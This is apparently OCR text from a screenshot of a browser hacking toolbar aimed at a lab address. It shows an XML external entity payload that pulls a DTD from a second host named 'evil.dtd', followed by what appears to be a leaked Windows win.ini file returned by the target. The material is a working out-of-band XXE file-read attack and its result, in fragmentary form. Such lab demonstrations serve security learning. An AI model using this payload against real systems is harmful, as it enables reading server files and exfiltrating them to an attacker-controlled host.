 http://192.16...0/xxe/xml.php
192.168.0.100/xxe/xml.php
百度
无代理
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.100/xxe/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY % xxe PUBLIC "public_ID" "http://192.168.0.105:8080/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [MCI Extensions.BAK] 3g2=MPEGVideo
3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo
m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo
mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo [Aliim] ImageManClear=1 [System]
WT_ACCOUNT_ENCODE=1